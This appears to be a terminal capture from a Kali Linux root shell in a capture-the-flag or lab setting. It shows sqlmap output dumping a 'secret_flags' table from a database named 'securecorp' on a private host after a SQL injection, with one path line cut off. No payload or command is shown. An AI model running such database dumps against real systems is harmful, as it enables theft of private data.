 [23:06:24] [INFO] fetching entries for table 'secret_flags' in database 'securecorp'
Database: securecorp
Table: secret_flags
[1 entry]
+----+-----------------------------------+-----------------+
| id | flag_hash                         | flag_name       |
+----+-----------------------------------+-----------------+
| 1  | Flag{SQLI_EXFILTRATION_SUCCESSFUL} | ROOT_ACCESS_FLAG |
+----+-----------------------------------+-----------------+
[23:06:24] [INFO] table 'securecorp.secret_flags' dumped to CSV file '/root/.local/share/sqlmap/output/10.0.2.8/dum
[23:06:24] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/10.0.2.8'
[*] ending @ 23:06:24 /2026-06-22/
┌──(root㉿kali)-[/home/anonymous/Downloads]
└─# _